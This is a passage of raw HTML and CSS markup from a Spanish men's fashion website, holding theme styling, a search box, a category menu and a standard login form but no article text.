.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="9469" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width: 1019px) and (max-width: 1018px){.tdb-autoload-debug{width:740px}}@media (max-width: 767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"> <article id="template-id-12095"
class="post-12095 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{margin-top:-90px !important}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{margin-top:-80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{margin-top:-70px !important}}@media (max-width: 767px){.tdi_48{margin-top:-60px !important;margin-right:-20px !important;margin-left:-20px !important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><style scoped>.tdi_52{position:absolute !important;top:0;z-index:1;top:auto;bottom:0}.tdi_52,
.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}.tdi_52{padding-left:24px !important}.tdi_52
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_52{padding-left:40px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_52{padding-left:0px !important}}@media (max-width: 767px){.tdi_52{padding-left:0px !important}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner > .wpb_wrapper,
.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-top:40px !important;padding-right:64px !important;padding-bottom:35px !important;padding-left:64px !important;width:1200px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_54{padding-top:30px !important;padding-right:54px !important;padding-bottom:25px !important;padding-left:54px !important;width:984px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_54{padding-top:30px !important;padding-right:44px !important;padding-bottom:25px !important;padding-left:44px !important;width:100% !important}}@media (max-width: 767px){.tdi_54{padding-top:20px !important;padding-right:34px !important;padding-bottom:15px !important;padding-left:34px !important;width:100% !important}}</style><div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#fff !important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_55 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_55" ><style>.tdi_55{margin-bottom:9px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55{margin-bottom:5px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55{margin-bottom:5px !important}}</style><style>.tdb_single_categories{margin:0
0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories
a{pointer-events:auto;font-size:10px;display:inline-block;margin:0
5px 5px 0;line-height:1;color:#fff;padding:3px
6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg
svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px
solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34, 34, 34, 0.85)}.tdi_55 .tdb-entry-category{padding:0px;margin:0
10px 0 0;color:#888 !important;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_55 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0) !important;border-color:rgba(0,0,0,0) !important}.tdi_55 .tdb-entry-category:hover{color:#000 !important}.tdi_55 .tdb-cat-sep{font-size:14px}.tdi_55 .tdb-cat-text{margin-right:10px}.td-theme-wrap
